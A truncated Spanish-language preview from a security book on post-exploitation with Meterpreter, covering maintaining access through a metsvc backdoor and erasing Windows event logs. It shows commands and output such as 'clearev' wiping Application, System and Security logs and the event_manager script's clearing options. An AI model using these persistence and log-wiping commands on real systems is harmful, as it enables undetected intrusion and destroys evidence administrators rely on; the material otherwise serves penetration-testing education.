Mantener el acceso y eliminar rastros

Mantener el acceso a las máquinas

La proliferación de los frameworks de ataque, así como la disponibilidad de exploits, permiten a los atacantes ponerse en marcha rápidamente para llevar a cabo una explotación masiva.

Además de la guerra atacante contra defensor, existe otra guerra: atacante contra atacante. De hecho, el compromiso de los servidores permite a los atacantes disponer de nuevas máquinas dentro de sus víctimas. Se pueden calificar estas máquinas como máquinas zombies para llevar a cabo ataques masivos (DoS, DDoS, etc.).

El objetivo de un atacante es, pues, mantener el control sobre las máquinas comprometidas defendiéndose de los defensores, pero también de otros atacantes. Por ello, no es raro que algunos atacantes solucionen la vulnerabilidad por la cual lograron entrar en el sistema dejando abierta la posibilidad de acceder de nuevo. Este concepto es el de puerta trasera, también conocida como backdoor.

1. metsvc (servicio Meterpreter)

a. Configurar la backdoor

Después de comprometer la máquina utilizando un Meterpreter, es necesario mostrar todos los procesos activos:

meterpreter> ps

Process list

============

PID Name Path

--- ---- ----

132 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe

176 svchost.exe C:\WINDOWS\system32\svchost.exe

632 Explorer.EXE C:\WINDOWS\Explorer.EXE

796 smss.exe \SystemRoot\System32\smss.exe

884 csrss.exe \??\C:\WINDOWS\system32\csrss.exe

908 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe

952 services.exe C:\WINDOWS\system32\services.exe

964 lsass.exe C:\WINDOWS\system32\lsass.exe

1136 svchost.exe ...Eliminar las trazas



Después de comprometer un sistema, los mecanismos de registro de actividad de los sistemas operativos registran las acciones con mucha frecuencia. En Windows, estos se incluyen principalmente dentro de las familias Application, Security y System, que se pueden ver en el Event Viewer:

Para permanecer bajo el radar, es posible usar el comando clearev (de Clear Event Log). Se requiere permisos SYSTEM para utilizar este comando:

meterpreter > clearev

[*] Wiping 97 records from Application...

[*] Wiping 451 records from System...



[*] Wiping 835 records from Security... Así, después de ejecutar este comando, no hay más registros disponibles en el Event Viewer:

Aunque el resultado está ahí, eliminar todos los registros de actividad puede atraer la atención de un administrador del sistema.

Siempre en Windows, el script event_manager también resulta particularmente útil y es más avanzado que clearev. De hecho, event_manager permite ser mucho más flexible en la eliminación de registros de actividad. Además, se tiene en cuenta un mayor número de logs:

meterpreter > run event_manager -h

Meterpreter Script for Windows Event Log Query and Clear.

OPTIONS:

-c <opt> Clear a given Event Log (or ALL if no argument specified)

-f <opt>... Ediciones ENI Editorial | líder en informática

Ediciones ENI Editorial | líder en informática